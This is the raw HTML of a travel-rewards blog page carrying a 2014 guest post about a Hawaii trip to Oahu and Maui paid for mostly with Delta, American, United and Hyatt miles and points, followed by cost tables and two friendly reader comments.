layer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer-3.2.7.swf","flowplayer_control":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.controls-3.2.5.swf","mediaelementplayer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.noconflict.min.js?ver=2.3.4.3' id='optimizepress-noconflict-js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.comAKISMET__PLUGIN_URL_inc/form.js?ver=5.3' id='akismet-form-2-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.loadScript.min.js?ver=2.3.4.3' id='optimizepress-loadScript-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp-widget/js/mailchimp-widget-min.js?ver=6.3.7' id='ns-mc-widget-js'></script>
<script type='text/javascript' id='better-optin-script-js-extra'>
/* <![CDATA[ */
var wpbo = "{\"close_overlay\":true,\"close_esc\":true,\"cookie_lifetime\":30,\"overlay_color\":\"#000\",\"overlay_opacity\":\"0.5\",\"return_url\":\"\",\"credit\":true,\"wiggle\":false,\"popup_id\":6133,\"ajaxurl\":\"https:\\\/\\\/worldwanderlusting.com\\\/wp-admin\\\/admin-ajax.php\"}";
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/js/betterOptin.min.js?ver=1.2.3' id='better-optin-script-js'></script>
<link rel="https://api.w.org/" href="https://worldwanderlusting.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldwanderlusting.com/index.php?rest_route=/wp/v2/posts/5846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldwanderlusting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://wp.me/p1DhXV-1wi' />
<link rel="alternate" type="application/json+oembed" href="https://worldwanderlusting.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldwanderlusting.com%2F%3Fp%3D5846" />
<link rel="alternate" type="text/xml+oembed" href="https://worldwanderlusting.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldwanderlusting.com%2F%3Fp%3D5846&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 48px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
	<style>img#wpstats{display:none}</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://worldwanderlusting.com/wp-content/uploads/2013/10/Dave-Header22.jpg" />

        <!--[if (gte IE 6)&(lte IE 8)]>
        <script type="text/javascript" src="https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
<meta name="msapplication-TileImage" content="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
</head>

<body class="post-template-default single single-post postid-5846 single-format-standard custom-background op-plugin">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">WorldWanderlusting.com</a>
					</span>
				</div>
				<div id="site-description">Travel the &quot;free&quot; way!</div>

									<img src="https://worldwanderlusting.com/wp-content/uploads/2011/08/Dave-Header.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-top-navigation" class="menu"><li id="menu-item-4608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4608"><a href="https://worldwanderlusting.com/">Home</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://worldwanderlusting.com/?page_id=923">Doesn&#8217;t it Hurt my Credit?</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609"><a href="https://worldwanderlusting.com/?page_id=9">How to Wanderlust</a>
<ul class="sub-menu">
	<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://worldwanderlusting.com/?page_id=6342">Five Finger Formula to a Frequent Flyer Fortune</a></li>
	<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://worldwanderlusting.com/?page_id=2389">How Credit Works</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://worldwanderlusting.com/?page_id=2384">How Mile and Point Programs Work</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://worldwanderlusting.com/?page_id=6354">How to Manage All These Cards, Accounts, and Points</a></li>
	<li id="menu-item-4613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4613"><a href="https://worldwanderlusting.com/?page_id=508">Using Airline Miles</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://worldwanderlusting.com/?page_id=518">Using Hotel Points</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://worldwanderlusting.com/?page_id=4659">Reconsideration Numbers</a></li>
</ul>
</li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4616"><a href="https://worldwanderlusting.com/?page_id=2143">Our Best Posts</a>
<ul class="sub-menu">
	<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="https://worldwanderlusting.com/?page_id=3242">Loops</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://worldwanderlusting.com/?page_id=2145">Our Favorite Other Bloggers</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://worldwanderlusting.com/?page_id=3018">Our Favorite Travel Gear</a></li>
</ul>
</li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://worldwanderlusting.com/?page_id=2134">Travel Quotes</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4622"><a href="https://worldwanderlusting.com/?page_id=237">Best Travel Credit Cards</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://worldwanderlusting.com/?page_id=411">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://worldwanderlusting.com/?page_id=3398">Disclosure &#038; Privacy Policy</a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://worldwanderlusting.com/?page_id=2391">What&#8217;s in it for Us?</a></li>
</ul>
</li>
<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a title="Frequently Asked Questions" href="https://worldwanderlusting.com/?page_id=4606">FAQs</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://worldwanderlusting.com/?p=5853" rel="prev"><span class="meta-nav">&larr;</span> Don&#8217;t miss these increased bonuses on the Marriott and United cards</a></div>
					<div class="nav-next"><a href="https://worldwanderlusting.com/?p=5862" rel="next">Find a $15,000 Treasure Chest of Free Travel <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-5846" class="post-5846 post type-post status-publish format-standard hentry category-delta category-guest-post category-hyatt category-island-vacations tag-delta-skymiles tag-hawaii tag-hawaiian-vacation tag-hyatt-hotels-in-hawaii tag-hyatt-points tag-points-travel">
					<h1 class="entry-title">Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=5846" title="9:15 am" rel="bookmark"><span class="entry-date">August 8, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=2" title="View all posts by Brad Christensen">Brad Christensen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><em>This is a guest post by Shara. She and her husband have been followers of our blog since 2011 and in this post she tells us about how she got started and how they took an epic trip to Hawaii.  If you&#8217;d like to write a guest post for WorldWanderlusting, please email your 800-1500 word post and some photos to worldwanderlusting@gmail.com.  We&#8217;ll send you a $25 giftcard for taking the time to share.</em></p>
<p><strong>The Beginnings: </strong></p>
<div id="attachment_5851" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-5851" decoding="async" fetchpriority="high" data-attachment-id="5851" data-permalink="https://worldwanderlusting.com/?attachment_id=5851" data-orig-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366.jpg" data-orig-size="1697,2263" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;COOLPIX S4000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1350475172&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.9&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="points trip" data-image-description="" data-image-caption="&lt;p&gt;Shara and her family on their first tip with points to Florida&lt;/p&gt;
" data-medium-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366-224x300.jpg" data-large-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366-767x1024.jpg" class="size-large wp-image-5851" src="https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366-767x1024.jpg" alt="free travel" width="640" height="854" srcset="https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366-767x1024.jpg 767w, https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366-224x300.jpg 224w, https://worldwanderlusting.com/wp-content/uploads/2014/08/DSCN2366.jpg 1697w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-5851" class="wp-caption-text">Shara and her family on their first trip with points to Florida</p></div>
<p>I started collecting miles and points at the end of 2011.  I kept getting flyers in the mail from Southwest Airlines enticing me to sign up for their credit cards offering two free flights.  I tossed them aside thinking it was one of those things that was too good to be true.</p>
<p>A few weeks after receiving my first mailer I somehow stumbled across your blog.  (I really wish I could remember how I found you guys in the first place!)  There was a post about the Southwest credit card, and I thought, “If they’re getting these free miles, I should be too!”  I signed us up for our first cards and we’ve never looked back since!  I always credit you guys for helping me believe in the beginning that free travel really wasn’t too good to be true!  <strong>We’ve since taken 14 round trip flights using Southwest points and we still have plenty to spare.</strong></p>
<p><strong>The Backstory: </strong></p>
<p>My husband and I have three children and we LOVE to travel with them, but sometimes I like to shed my “Mom” label (because I am never truly on vacation when I have my kids with me) and venture out to new places.  First up on our list was Costa Rica.  After reading your “<a title="Eight Great Days in Costa Rica" href="https://worldwanderlusting.com/2011/11/01/eight-great-days-in-costa-rica-part-i-of-ii/" target="_blank">Eight Great Days in Costa Rica</a>” post my husband said, “Let’s do that!” We were still new to the miles and points game, so we mostly saved money on that trip by booking super cheap airfare and staying in really inexpensive hotels.  It was an amazing and adventurous trip.  However, seeing as much of Costa Rica as possible in just over a week and staying in questionable accommodations, was anything but relaxing and luxurious.</p>
<div id="attachment_5850" style="width: 310px" class="wp-caption alignright"><img aria-describedby="caption-attachment-5850" decoding="async" data-attachment-id="5850" data-permalink="https://worldwanderlusting.com/?attachment_id=5850" data-orig-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0912.jpg" data-orig-size="4752,3168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS REBEL T1i&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1360845806&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;100&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.00125&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Rappelling in Costa Rica" data-image-description="" data-image-caption="&lt;p&gt;Rappelling in Costa Rica&lt;/p&gt;
" data-medium-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0912-300x200.jpg" data-large-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0912-1024x682.jpg" class="wp-image-5850 size-medium" src="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0912-300x200.jpg" alt="adventure travel" width="300" height="200" srcset="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0912-300x200.jpg 300w, https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0912-1024x682.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-5850" class="wp-caption-text">Rappelling in Costa Rica</p></div>
<p><strong>The Planning: </strong></p>
<p>My husband and I had never been to Hawaii, so we determined with the miles and points we had it would make the perfect destination to fulfill our desire for a relaxing yet semi-adventurous trip.   We determined we would stay part of the time on Oahu and the other part on Maui.  Now the fun work began of figuring out which points to use and how to get the most out of them.</p>
<p><strong>Airfare:</strong></p>
<p>We used Delta SkyMiles for two roundtrip coach tickets to Honolulu. (Note: the amount of SkyMiles you need to go to Hawaii has now increased from what we spent.)  We got these points from a Delta 50,000 credit card targeted offer and existing points my husband had.  Since Delta partners with Alaska Airlines, I found the most availability using Alaska Airlines flights from Boise.  Frankly, I found no availability using Delta SkyMiles on actual Delta flights, go figure.  I booked the Alaska flights, even though we live much closer to Salt Lake City and preferred flights from there.  I figured free was free and if we needed to drive four hours instead of one we would be happy to do it.  I booked the flights about six months in advance.</p>
<p>A few months after booking I received notice that my flight times had changed and the new flight times were not as good.  I called Delta to see what I could do, and the agent told me to call back when the flight got closer.  I didn’t like this answer, but accepted it as the only thing I could do. About a month later the flights got changed again.  I called again and was told to wait until the flight got closer to do anything.  I didn’t want to wait; I was trying to make car rental and inter-island flight plans.  I told the agent I wanted to take care of it that day.  She was nice and asked me what I wanted to do.  In the end they switched us to direct flights between Salt Lake City and Honolulu. The new flights were on Delta so we got free luggage too (due to having the Delta credit card).  I was thrilled!  No more driving to Boise and direct flights to boot!</p>
<p>We also used American Airlines miles (which we earned during our Costa Rica trip) to fly the two of us one way from Honolulu to Maui.  We used United miles to fly both of us back to Honolulu for the flight home.</p>
<p><strong>Hotels: </strong></p>
<p>We stayed 3 nights on the North Shore of Oahu in a VRBO rental.  We shared the cost with my brother-in-law and sister-in law who decided last minute to join us for a portion of the trip. This turned out to be great because I think if we had spent all our time in Honolulu/Waikiki we would not have liked Oahu as much.</p>
<p>The North Shore was very quiet and beautiful and it was nice to experience it without having to drive from the south every day.  The North Shore doesn’t have any points-accepting hotels yet, but the rumor when we were there was that Marriott was building a new hotel in Laie. Hopefully in the future that will be a good points option.</p>
<div id="attachment_5849" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-5849" decoding="async" data-attachment-id="5849" data-permalink="https://worldwanderlusting.com/?attachment_id=5849" data-orig-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0643.jpg" data-orig-size="3648,2736" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot ELPH 520 HS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1393876750&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.001&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Hawaii beach" data-image-description="" data-image-caption="&lt;p&gt;Shara and Mike on the beach in Hawaii&lt;/p&gt;
" data-medium-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0643-300x225.jpg" data-large-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0643-1024x768.jpg" class="size-large wp-image-5849" src="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0643-1024x768.jpg" alt="free trip to hawaii" width="640" height="480" srcset="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0643-1024x768.jpg 1024w, https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0643-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-5849" class="wp-caption-text">Shara and Mike on the beach in Hawaii</p></div>
<p>After the first three nights we went to Waikiki.  We spent Hyatt points to stay at the Hyatt Place Waikiki Beach for two nights.  It was a great hotel and <strong>we were upgraded to a full ocean-view room.</strong> We enjoyed our time on Oahu and did things like snorkeled at Hanauma Bay, grilled hamburgers on the beach, enjoyed the sun, and went to Pearl Harbor and the Polynesian Cultural Center.</p>
<p>We left Oahu and flew to Maui.  We stayed four glorious nights in the Andaz Maui at Wailea hotel.  My husband and I each signed up for the Hyatt credit card that offers two free nights at any Hyatt and we combined them for our stay here. This hotel cost over $600/night for a non-view room! <strong> We were upgraded here to an ocean-view room.</strong>  We loved being able to lie on our bed and watch whales breaching out our window.  We also took advantage of the free amenities like an outrigger canoe trip and a full photo session with a professional photographer from the on-location Pacific Dream Photography.  We were also able to snorkel from the beach here.  On Maui we drove the Road to Hana, went to a magic show in Lahaina and relaxed as much as possible.</p>
<div id="attachment_5848" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-5848" decoding="async" loading="lazy" data-attachment-id="5848" data-permalink="https://worldwanderlusting.com/?attachment_id=5848" data-orig-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0742.jpg" data-orig-size="3648,2736" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot ELPH 520 HS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1394294964&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Road to Hana" data-image-description="" data-image-caption="&lt;p&gt;Mike at a waterfall on the Road to Hana&lt;/p&gt;
" data-medium-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0742-300x225.jpg" data-large-file="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0742-1024x768.jpg" class="size-large wp-image-5848" src="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0742-1024x768.jpg" alt="Hawaii Waterfall" width="640" height="480" srcset="https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0742-1024x768.jpg 1024w, https://worldwanderlusting.com/wp-content/uploads/2014/08/IMG_0742-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-5848" class="wp-caption-text">Mike at a waterfall on the Road to Hana</p></div>
<h2>Summary</h2>
<p>It was a great trip that was almost free!  We only paid about $120 for car rentals and gas.  Of course we also paid for activities and food, but that was easier to swallow considering the expensive stuff was already paid for with points!  I priced out the exact trip paying the going cash rate and it added up to almost $5,000.</p>
<table>
<tbody>
<tr>
<td width="213"><strong>Flights</strong></td>
<td width="213"><strong>Cost</strong></td>
<td width="213"><strong>Source of Miles/Points</strong></td>
</tr>
<tr>
<td width="213">SLC to HNL roundtrip (2 tickets)</td>
<td width="213">80,000 Delta SkyMiles</td>
<td width="213">Delta SkyMiles credit card offer and existing points from previous trips.</td>
</tr>
<tr>
<td width="213">HNL to OGG one-way (2 tickets)</td>
<td width="213">10,000 American Airlines AAdvantage Miles</td>
<td width="213">Earned during trip to Costa Rica</td>
</tr>
<tr>
<td width="213">OGG to HNL one way (2 tickets)</td>
<td width="213">10,000 United MileagePlus Miles</td>
<td width="213">United credit card</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="213"><strong>Hotels</strong></td>
<td width="213"><strong>Cost</strong></td>
<td width="213"><strong>Source of Miles/Points</strong></td>
</tr>
<tr>
<td width="213">3 Nights North Shore Oahu</td>
<td width="213">$200</td>
<td width="213"></td>
</tr>
<tr>
<td width="213">2 Nights Waikiki Beach</td>
<td width="213">24,000 Hyatt points</td>
<td width="213">Transferred from Chase Ultimate Rewards</td>
</tr>
<tr>
<td width="213">4 Nights Wailea, Maui</td>
<td width="213">4 Hyatt Reward Nights</td>
<td width="213">Hyatt credit card</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5846" class="share-facebook sd-button share-icon" href="https://worldwanderlusting.com/?p=5846&amp;share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-5846" class="share-twitter sd-button share-icon" href="https://worldwanderlusting.com/?p=5846&amp;share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-5846" class="share-pinterest sd-button share-icon" href="https://worldwanderlusting.com/?p=5846&amp;share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-5846" class="share-linkedin sd-button share-icon" href="https://worldwanderlusting.com/?p=5846&amp;share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BShared%20Post%5D%20Others%20Paid%20%245000%20for%20a%20Hawaiian%20Vacation%2C%20Shara%20Paid%20%24320&body=https%3A%2F%2Fworldwanderlusting.com%2F%3Fp%3D5846&share=email" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="92dff8107f" data-email-share-track-url="https://worldwanderlusting.com/?p=5846&amp;share=email"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://worldwanderlusting.com/?cat=14" rel="category">Delta</a>, <a href="https://worldwanderlusting.com/?cat=443" rel="category">Guest Post</a>, <a href="https://worldwanderlusting.com/?cat=602" rel="category">Hyatt</a>, <a href="https://worldwanderlusting.com/?cat=820" rel="category">Island Vacations</a> and tagged <a href="https://worldwanderlusting.com/?tag=delta-skymiles" rel="tag">Delta Skymiles</a>, <a href="https://worldwanderlusting.com/?tag=hawaii" rel="tag">hawaii</a>, <a href="https://worldwanderlusting.com/?tag=hawaiian-vacation" rel="tag">Hawaiian vacation</a>, <a href="https://worldwanderlusting.com/?tag=hyatt-hotels-in-hawaii" rel="tag">hyatt hotels in Hawaii</a>, <a href="https://worldwanderlusting.com/?tag=hyatt-points" rel="tag">Hyatt points</a>, <a href="https://worldwanderlusting.com/?tag=points-travel" rel="tag">points travel</a>. Bookmark the <a href="https://worldwanderlusting.com/?p=5846" title="Permalink to Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-5846 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://worldwanderlusting.com/?p=5853" rel="prev"><span class="meta-nav">&larr;</span> Don&#8217;t miss these increased bonuses on the Marriott and United cards</a></div>
						<div class="nav-next"><a href="https://worldwanderlusting.com/?p=5862" rel="next">Find a $15,000 Treasure Chest of Free Travel <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">


			<h3 id="comments-title">
			2 Responses to <em>Others Paid $5000 for a Hawaiian Vacation, Shara Paid $320</em>			</h3>

	
			<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="li-comment-14617">
		<div id="comment-14617">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/f56ecb04aaeef06ad9be59135ad67cc0?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/f56ecb04aaeef06ad9be59135ad67cc0?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn">Amanda</cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="https://worldwanderlusting.com/?p=5846#comment-14617">
				August 9, 2014 at 3:29 pm					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>Shara-</p>
<p>It was fun to see a familiar face!  My husband and I just got back from Maui 2 weeks ago, and we stayed at the Andaz as well!  I love this hobby!</p>
</div>

				<div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='#comment-14617' data-commentid="14617" data-postid="5846" data-belowelement="comment-14617" data-respondelement="respond" data-replyto="Reply to Amanda" aria-label='Reply to Amanda'>Reply</a>				</div><!-- .reply -->
			</div><!-- #comment-##  -->

				<ul class="children">
		<li class="comment byuser comment-author-wpengine odd alt depth-2" id="li-comment-15788">
		<div id="comment-15788">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/9315f6ce3baebb09c86901c4497d57b7?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9315f6ce3baebb09c86901c4497d57b7?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn"><a href="https://worldwanderlusting.com" class="url" rel="ugc">Sheldon</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="https://worldwanderlusting.com/?p=5846#comment-15788">
				August 13, 2014 at 9:23 pm					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>Sounds like it is a place I need to visit!</p>
<p>Shara- Thanks for your post.  It is always fun to see others living it up out there!</p>
</div>

				<div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='#comment-15788' data-commentid="15788" data-postid="5846" data-belowelement="comment-15788" data-respondelement="respond" data-replyto="Reply to Sheldon" aria-label='Reply to Sheldon'>Reply</a>				</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol>

	
	

	<div id="respond" class="comment-respond">
